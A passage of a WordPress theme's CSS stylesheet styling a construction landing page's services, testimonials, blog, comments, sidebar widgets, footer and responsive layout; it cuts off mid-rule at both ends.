  background: #e57f00;
}

/*our-services section style*/

.our-services {
  background: url(images/img30.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 69px 0 67px;
  text-align: center;
  background-attachment: fixed;
}

.our-services:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.65);
}

.our-services .container {
  position: relative;
  z-index: 2;
}

.our-services .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  color: #fff;
}

.our-services .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-services .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #757675;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-services .col {
  float: left;
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-services .col .holder {
  background: #fff;
  padding: 45px 25px 15px;
  line-height: 22px;
}

.our-services .col .holder .icon-holder {
  margin: 0 0 34px;
}

.our-services .col .holder .title {
  font-size: 21px;
  line-height: 25px;
  color: var(--secondary-color);
  margin: 0 0 6px;
}

.our-services .col .holder .title a {
  color: var(--secondary-color);
}

.our-services .col .holder .title a:hover,
.our-services .col .holder .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.our-services .col .holder .title a:focus {
  outline: thin dotted #000;
}

/*our-clients section style*/

.our-clients {
  padding: 64px 0;
  background: #f5f5f5;
  text-align: center;
}

.our-clients .header {
  font-size: 20px;
  line-height: 24px;
  color: #b1b1b1;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 75px;
}

.our-clients .header strong {
  font-weight: 400;
}

.our-clients .col {
  float: left;
  width: 20%;
  padding-left: 15px;
  padding-right: 15px;
}

.our-clients .col img {
  filter: grayscale(100%);
}

.our-clients .col img:hover {
  filter: grayscale(0);
}

.our-clients .col a:focus {
  outline: thin dotted #000;
}

.our-clients .col a:focus>img {
  filter: grayscale(0);
}

/*testimonial section style*/

.testimonial {
  padding: 69px 0 67px;
}

.testimonial .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
}

.testimonial .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: var(--secondary-color);
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.testimonial .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.testimonial .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px;
}

.testimonial .col blockquote {
  background: #f5f5f5 url(images/bg-quote.png) no-repeat 35px 30px;
  border-radius: 10px;
  padding: 78px 35px 26px;
  margin: 0 0 35px;
  position: relative;
}

.testimonial .col blockquote:after {
  width: 0;
  height: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #f5f5f5;
  position: absolute;
  bottom: -15px;
  left: 37px;
}

.testimonial .col cite {
  overflow: hidden;
  font-style: normal;
}

.testimonial .col cite .img-holder {
  float: left;
  width: 98px;
  margin-right: 17px;
}

.testimonial .col cite .img-holder img,
.testimonial .col cite .img-holder svg {
  -webkit-border-radius: 100px;
  border-radius: 50%;
}

.testimonial .col cite .text-holder {
  overflow: hidden;
  position: relative;
  top: 31px;
}

.testimonial .col cite .text-holder .name {
  display: block;
  line-height: 24px;
  color: #2eb0ed;
}

.testimonial .col cite .text-holder .company {
  color: #999;
}

/*promotional-block2 section style*/

.promotional-block2 {
  background: url(images/img33.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 96px 0;
  background-attachment: fixed;
}

.promotional-block2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
}

.promotional-block2 .container {
  position: relative;
  z-index: 2;
}

.promotional-block2 .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
  color: #fff;
}

.promotional-block2 .header .main-title {
  font-size: 50px;
  line-height: 58px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.promotional-block2 .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #72767b;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.promotional-block2 form {
  background: #2eb0ed;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
  max-width: 460px;
  margin: 0 auto;
}

.promotional-block2 form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow2.png) no-repeat;
  width: 62px;
  height: 140px;
  top: -25px;
  right: -85px;
}

.promotional-block2 form strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.promotional-block2 form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.promotional-block2 form input[type="text"],
.promotional-block2 form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
}

.promotional-block2 form input[type="text"]:focus,
.promotional-block2 form input[type="email"]:focus,
.promotional-block2 form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.promotional-block2 form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.promotional-block2 form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 0 10px 27px 0;
  height: 72px;
  line-height: 72px;
}

.promotional-block2 form input[type="submit"]:hover {
  background: #e57f00;
}

.promotional-block2 form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

/*--------------------------------------------------------------
# Inner Pages
--------------------------------------------------------------*/

/*blog page style*/

.inner .site-header {
  position: relative;
  background: #272727;
}

.header-block {
  background: #f5f5f5;
  padding: 30px 0 36px;
}

.page-header {
  float: left;
}

.page-header .page-title {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0;
  float: left;
}

#crumbs {
  float: right;
  font-size: 13px;
  color: #666;
  margin: 6px 4px 0 0;
}

.single-post #crumbs {
  float: left;
}

#crumbs a {
  color: var(--font-color);
}

#crumbs a:hover {
  text-decoration: none;
  color: var(--primary-color);
}

#crumbs .separator {
  margin: 0 5px;
}

#crumbs span:last-child .separator {
  display: none;
}

/*content area style*/

#content {
  padding: 57px 0 40px;
}

#primary {
  float: left;
  width: 75%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.full-width #primary {
  width: 100%;
}

#primary .post,
.search #primary .page {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 32px;
}

#primary .post .entry-header,
.search #primary .page .entry-header {
  margin: 0 0 17px;
}

#primary .post .post-thumbnail,
.search #primary .page .post-thumbnail {
  float: left;
  width: 262px;
  margin-right: 30px;
  margin-top: 6px;
}

#primary .post .post-thumbnail img,
.search #primary .page .post-thumbnail img {
  vertical-align: top;
}

#primary .post .text-holder,
.search #primary .page .text-holder {
  overflow: hidden;
}

#primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 5px;
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a,
.search #primary .page .entry-header .entry-title a {
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta {
  font-size: 14px;
  line-height: 14px;
  color: #999;
  margin: 0 0 0 3px;
}

#primary .post .entry-meta .authors.vcard {
  border: 0;
  padding: 0;
  margin: 0;
}

#primary .post .entry-meta a {
  color: #999;
}

#primary .post .entry-meta a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta .byline {
  display: inline-block;
}

#primary .post .entry-meta span {
  padding-right: 8px;
  margin-right: 8px;
  border-right: 1px solid #999;
  display: inline-block;
  vertical-align: middle;
}

#primary .post .entry-meta span:last-child {
  border-right: 0;
  padding-right: 0;
  margin-right: 0;
}

#primary .post .entry-content,
#primary .page .entry-content {
  margin: 0;
}

#primary .post .entry-content a {
  color: #666;
  text-decoration: underline;
}

#primary .post .entry-content a:hover {
  color: #f3880a;
}

#primary .post .entry-footer:after,
.search #primary .page .entry-footer:after {
  display: block;
  clear: both;
  content: "";
}

#primary .post .entry-footer .btn-readmore,
.search #primary .page .entry-footer .btn-readmore {
  font-size: 16px;
  line-height: 45px;
  height: 45px;
  font-weight: 700;
  color: #fff;
  background: #a7a7a7;
  border: 2px solid #a7a7a7;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 28px;
}

#primary .post .entry-footer .btn-readmore:hover,
.search #primary .page .entry-footer .btn-readmore:hover {
  text-decoration: none;
  background: #848484;
}

#primary .post .entry-footer .btn-readmore:focus,
.search #primary .page .entry-footer .btn-readmore:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

#primary .post .entry-footer .share,
.search #primary .page .entry-footer .share {
  float: right;
  font-size: 20px;
  font-weight: 400;
  color: #777;
  line-height: 40px;
}

#primary .post .entry-footer .share:hover,
.search #primary .page .entry-footer .share:hover {
  text-decoration: none;
  color: #f3880a;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
  margin: 0 0 1.5em;
  border-left: 5px solid #eee;
  padding-left: 30px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
  font-size: 16px;
  font-style: normal;
  color: #999;
}

#primary .post.format-aside .entry-title,
#primary .post.format-status .entry-title {
  display: none;
}

/*pagination style*/

.pagination {
  font-size: 14px;
  margin: 0 0 30px;
}

.pagination a {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  padding: 0 12px;
  color: #333;
  margin: 0 1px;
}

.pagination .current,
.pagination a:hover {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  background: #21afee;
  padding: 0 12px;
  color: #fff;
  margin: 0 1px;
  text-decoration: none;
}

/*single post style*/

.single-post #primary .post .post-thumbnail {
  width: 100%;
  margin: 0 0 30px;
  float: none;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
  font-size: 50px;
  line-height: 60px;
  font-weight: 400;
  margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 400;
  margin: 0 0 13px;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0 0 17px;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 20px;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
  font-size: 24px;
  line-height: 29px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0 0 18px;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
  float: left;
  width: 263px;
  margin-right: 30px;
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
  float: right;
  width: 263px;
  margin-left: 30px;
  text-align: right;
}

#primary .post .entry-content .dropcap,
#primary .page .entry-content .dropcap {
  font-size: 125px;
  line-height: 115px;
  float: left;
  margin-right: 20px;
}

#primary .post .entry-content .highlight,
#primary .page .entry-content .highlight {
  background: #d4edf8;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
  border: 1px solid #ebebeb;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
  background: #ebebeb;
  font-weight: 400;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
  padding: 1vw 2vw;
  text-align: left;
  font-weight: 400;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
  border-bottom: 1px solid #f5f5f5;
}

#primary .author {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

#primary .author h2 {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

#primary .author .holder {
  overflow: hidden;
  border: 1px solid #ebebeb;
}

#primary .author .img-holder {
  float: left;
  width: 161px;
}

#primary .author .img-holder img {
  vertical-align: top;
}

#primary .author .text-holder {
  overflow: hidden;
  padding: 20px 30px 20px 35px;
}

#primary .author .text-holder .name {
  display: block;
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

#primary .author .text-holder .posted-on {
  font-size: 14px;
  line-height: 17px;
  display: block;
  color: #999;
  margin: 0 0 10px;
}

#primary .author .text-holder p {
  margin: 0;
}

/*comment-area style*/

.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  color: var(--secondary-color);
  margin: 0 0 20px;
}

.comments-area .comment-list {
  list-style: none;
  border: 1px solid #ebebeb;
  padding: 30px;
}

.comments-area .comment-list .comment-meta .comment-author img {
  float: left;
  width: 70px;
  margin-right: 27px;
}

.comments-area .comment-list .comment-meta .says {
  display: none;
}

.comments-area .comment-list .comment-meta .fn {
  font-size: 20px;
  line-height: 24px;
  color: var(--secondary-color);
}

.comments-area .comment-list .comment-meta .comment-metadata {
  font-size: 14px;
  line-height: 17px;
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a {
  color: #999;
}

.comments-area .comment-list .comment-meta .comment-metadata a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.comments-area .comment-list .comment-body .comment-content {
  overflow: hidden;
  margin: 10px 0 0;
}

.comments-area .comment-list .comment-body {
  position: relative;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.comments-area .comment-list .comment-body .reply {
  position: absolute;
  top: 0;
  right: 0;
}

.comments-area .comment-list .comment-body .reply a {
  font-size: 14px;
  line-height: 29px;
  height: 29px;
  background: #a7a7a7;
  color: #fff;
  width: 79px;
  text-decoration: uppercase;
  display: block;
  text-align: center;
}

.comments-area .comment-list .comment-body .reply a:hover {
  text-decoration: none;
  background: var(--primary-color);
}

.comments-area .comment-list .children {
  list-style: none;
  margin: 0 0 0 57px;
}

.comments-area .comment-list>li:last-child .comment-body {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 33px;
  margin-bottom: 35px;
}

.comments-area .comment-form {
  overflow: hidden;
}

.comments-area .comment-form .comment-notes {
  overflow: hidden;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
  float: left;
  width: 262px;
  margin-left: 30px;
}

.comments-area .comment-form .comment-form-author {
  margin-left: 0;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
  display: inline-block;
  margin-left: 5px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
}

.comments-area .comment-form textarea {
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  padding: 10px 15px;
  width: 100%;
  height: 105px;
  resize: none;
}

.comments-area .comment-form textarea:focus,
.comments-area .comment-form input[type="text"]:focus,
.comments-area .comment-form input[type="email"]:focus,
.comments-area .comment-form input[type="url"]:focus {
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  text-transform: uppercase;
  height: 46px;
  line-height: 46px;
  border: 0;
  border-radius: 0;
  padding: 0 40px;
  box-shadow: none;
}

.comments-area .comment-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

.comments-area .comment-form input[type="submit"]:hover {
  background: #e57f00;
}

/*search result page style*/

.search .top-section {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px;
}

.search .top-section .search-form {
  overflow: hidden;
  background: var(--primary-color);
  padding: 2px;
}

.search .top-section .search-form label {
  float: left;
  width: 94%;
}

.search .top-section .search-form input[type="search"] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  outline: none;
}

.footer-t .widget_block>ol,
.footer-t .widget_block>ul,
.footer-t .widget_block .wp-block-group__inner-container>ol,
.footer-t .widget_block .wp-block-group__inner-container>ul {
  padding-top: 12px !important;
}

.footer-t .widget {
  margin: 0 0 12px;
}

.footer-t .widget h2 {
  font-size: 20px;
  padding-left: 0;
  padding: 0;
  margin-bottom: 0;
}

/*error page style*/

.error404 #primary {
  width: 100%;
}

.error404 .error-holder {
  max-width: 455px;
  margin: 0 auto;
  text-align: center;
  padding: 70px 0;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.error404 .error-holder h2 {
  font-size: 225px;
  font-weight: 700;
  color: #333;
  line-height: 175px;
  margin: 0 0 30px;
}

.error404 .error-holder .btn-back {
  font-size: 16px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  height: 49px;
  width: 230px;
  text-align: center;
  line-height: 49px;
  background: var(--primary-color);
  border: 2px solid var(--primary-color);
  display: inline-block;
}

.error404 .error-holder .btn-back:hover {
  text-decoration: none;
  background: transparent;
  color: var(--primary-color);
}

/*sidebar style*/

#secondary {
  float: left;
  width: 25%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 6px;
}

/*search form style*/

#secondary .widget {
  margin: 0 0 23px;
  background: #fafafa;
}

.widget .search-form {
  overflow: hidden;
  background: var(--primary-color);
  margin: 0;
  padding: 2px;
}

.widget .search-form label {
  float: left;
  /*width: 176px;*/
  width: 81%;
}

.widget .search-form input[type="search"],
.widget .search-form input[type="text"] {
  float: left;
  margin: 0;
  padding: 10px 10px 10px 20px;
  width: 100%;
  background: #fff;
  font-size: 16px;
  color: #a6a6a6;
  border: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .search-form input[type="search"]:focus,
.widget .search-form input[type="text"]:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.widget .search-form input[type="submit"] {
  float: right;
  width: 52px;
  height: 52px;
  background: var(--primary-color) url(images/icon-search.png) no-repeat 45% 50%;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-indent: -9999px;
}

.widget .search-form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

#secondary .widget .widget-title {
  font-size: 16px;
  font-weight: 700;
  color: var(--secondary-color);
  text-transform: uppercase;
  background: #f5f5f5;
  padding: 10px 24px 11px 24px;
  letter-spacing: 1px;
}

#secondary .widget ul {
  margin: 0;
  list-style: none;
  padding: 0 20px 11px 24px;
}

#secondary .widget ul li {
  margin: 0 0 13px;
  /*overflow: hidden;*/
}

#secondary .widget ul li:after {
  display: block;
  clear: both;
  content: "";
}

#secondary .widget ul li a {
  color: #666;
}

#secondary .widget ul li a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.widget-title .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0 25px 23px;
}

.widget.widget_construction_landing_page_featured_post .img-holder {
  margin: 0 0 11px;
}

.widget.widget_construction_featured_post img {
  vertical-align: top;
  width: 100%;
}

.widget.widget_construction_landing_page_featured_post p {
  margin: 0 0 5px;
}

.widget.widget_construction_landing_page_recent_post ul li,
.widget.widget_construction_landing_page_popular_post ul li {
  overflow: hidden;
  margin: 0 0 13px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail {
  float: left;
  width: 68px;
  margin-right: 20px;
  margin-top: 6px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail img {
  vertical-align: top;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header,
.widget.widget_construction_landing_page_popular_post ul li .entry-header {
  overflow: hidden;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title {
  font-size: 18px;
  line-height: 25px;
  margin: 0;
  font-weight: 400;
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta {
  font-size: 14px;
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a {
  color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: var(--primary-color);
  text-decoration: none;
}

.widget.widget_archive ul,
.widget.widget_categories ul {
  text-align: right;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
  float: left;
}

.widget.widget_calendar .calendar_wrap {
  padding: 0 20px 11px 24px;
  position: relative;
}

.site-footer .widget.widget_calendar .calendar_wrap {
  padding: 0;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  padding: 2px 20px;
  line-height: 1;
  font-size: 14px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav span {
  display: inline-block;
}

.widget.widget_calendar .calendar_wrap {
  padding-top: 15px;
}

.widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 15px;
}

.site-footer .widget.widget_calendar .calendar_wrap .wp-calendar-nav {
  top: 0;
}

.widget.widget_calendar caption {
  font-size: 14px;
  color: var(--secondary-color);
  width: 80px;
  line-height: 17px;
  margin: 0 auto 10px;
}

.widget.widget_calendar table {
  position: relative;
  margin-bottom: 15px;
}

.widget.widget_calendar table td {
  border: 1px solid #ebebeb;
}

.widget.widget_calendar thead th {
  font-size: 14px;
}

.widget.widget_calendar tbody td {
  text-align: center;
  font-size: 14px;
}

.widget_calendar table #prev a {
  left: 0;
  position: absolute;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table #next a {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
}

.widget.widget_calendar table tbody td a {
  display: block;
  height: 100%;
  background: #21afee;
  color: #fff;
}

.widget.widget_construction_landing_page_social_links ul {
  overflow: hidden;
  font-size: 15px;
}

.widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin: 0 10px 13px 0;
}

#secondary .widget.widget_construction_landing_page_social_links ul li {
  margin-right: 10px;
}

.widget.widget_tag_cloud .tagcloud {
  overflow: hidden;
  padding: 0 20px 11px 24px;
}

.widget.widget_tag_cloud .tagcloud a {
  float: left;
  border: 1px solid var(--primary-color);
  padding: 5px 10px;
  margin: 0 10px 10px 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_tag_cloud .tagcloud a:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.widget.widget_tag_cloud .tagcloud a:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

.widget.widget_text .textwidget {
  padding: 0 20px 11px 24px;
}

/*footer style*/

.site-footer {
  background: #272727;
  color: #848484;
  font-size: 16px;
  line-height: 26px;
}

.site-footer a {
  color: #848484;
}

.site-footer a:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .footer-t {
  padding: 65px 0 19px;
  border-bottom: 1px solid #323232;
}

.site-footer .column {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.site-footer .widget .widget-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 14px;
}

.site-footer .widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.site-footer .widget ul li {
  margin: 0 0 10px;
  overflow: hidden;
}

.site-footer .widget ul li:before {
  content: "";
  margin-right: 5px;
  float: left;
  width: 6px;
  height: 26px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23848484' viewBox='0 0 192 512'%3E%3Cpath d='M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z'/%3E%3C/svg%3E") center center no-repeat;
}

.site-footer .widget.widget_text .readmore {
  color: var(--primary-color);
}

.site-footer .widget.widget_text .readmore:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li:before,
.site-footer .widget.widget_construction_landing_page_popular_post ul li:before {
  display: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a {
  color: #848484;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus {
  color: #fff;
}

.site-footer .widget.widget_construction_landing_page_featured_post .holder {
  padding: 0;
}

.site-footer .widget.widget_calendar caption {
  color: #848484;
}

.site-footer .widget.widget_social_links ul {
  overflow: hidden;
  font-size: 18px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li {
  float: left;
  margin-right: 15px;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li:before {
  display: none;
}

.site-footer .site-info {
  padding: 25px 0;
}

.site-footer .site-info .copyright {
  float: left;
}

.site-footer .site-info .by {
  float: right;
}

.site-footer .site-info a {
  color: #b4b4b4;
}

.site-footer .site-info a:hover {
  color: #fff;
  text-decoration: none;
}

#mobile-header {
  display: none;
}

.edit-link {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

body:not(.no-banner).admin-bar .site-header {
  margin-top: 32px;
}

.mobile-header {
  display: none;
}

/* Responsive CSS */

@media only screen and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }

  .our-projects .col .text-holder .table-cell {
    padding: 0;
  }

  .our-projects .col .text-holder .title {
    margin: 0 0 5px;
  }

  .main-navigation li {
    margin-left: 30px;
  }

  #primary,
  #secondary {
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  body.menu-open {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
  }

  .container {
    max-width: 750px;
  }

  .site-header {
    display: none;
  }

  .banner .col {
    width: 100%;
  }

  .banner .text {
    margin: 0 0 60px;
    text-align: center;
    font-size: 20px;
  }

  .banner .text .title {
    font-size: 36px;
    line-height: 42px;
  }

  .banner {
    padding-top: 140px;
  }

  .banner form {
    max-width: 458px;
    margin: 0 auto;
  }

  .banner form:after {
    background: url(images/bg-arrow2.png) no-repeat;
    width: 62px;
    height: 140px;
    top: -50px;
    left: auto;
    right: -75px;
  }

  .about .col,
  .testimonial .col {
    width: 100%;
  }

  .our-projects .col,
  .our-services .col {
    width: 50%;
  }

  .widget .search-form label {
    width: calc(100% - 52px);
  }

  .mobile-header {
    display: block;
    background: rgba(39, 39, 39, 0.5);
    padding: 10px 0;
  }

  .mobile-header .container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .container:after {
    display: none;
  }

  .mobile-header .site-branding {
    flex-basis: 0;
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .mobile-header .site-branding .custom-logo {
    margin-right: 20px;
	width: 160px;
  }

  .mobile-header .site-branding .custom-logo img.custom-logo {
    margin: 0;
    vertical-align: top;
  }

  .mobile-header .menu-opener {
    width: 20px;
